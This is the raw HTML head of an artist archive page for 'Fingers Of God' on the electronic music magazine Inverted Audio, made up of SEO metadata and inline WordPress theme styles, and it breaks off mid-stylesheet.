

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/artist/fingers-of-god/
body_size: 23022
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Fingers Of God - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/316eddf1b142125e187859f6a239eb42.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/fingers-of-god/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fingers Of God - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/artist/fingers-of-god/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/fingers-of-god/","url":"https://inverted-audio.com/artist/fingers-of-god/","name":"Fingers Of God - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/fingers-of-god/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/fingers-of-god/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Elevate-Feat.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/fingers-of-god/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/fingers-of-god/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Elevate-Feat.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Elevate-Feat.jpg","width":1000,"height":1000,"caption":"Elevate Feat"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/fingers-of-god/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Fingers Of God"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Fingers Of God Artist Feed" href="https://inverted-audio.com/artist/fingers-of-god/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
